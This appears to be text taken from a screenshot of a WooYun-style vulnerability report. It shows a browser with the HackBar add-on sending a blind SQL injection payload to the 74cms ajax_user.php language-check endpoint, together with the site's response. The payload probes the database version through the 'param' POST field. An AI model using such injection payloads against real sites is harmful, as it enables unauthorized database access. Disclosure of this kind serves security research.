 猎 http://74lie...eck_language
74lietou.74cms.com/plus/ajax_user.php?act=only_check_language
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://74lietou.74cms.com/plus/ajax_user.php?act=only_check_language
Split URL
Execute
Enable Post data Enable Referrer
Post data param=12' ||%20left(version(),1)%20between%200%20and%205--%20a
已经选择此语言!
www.wooyun.org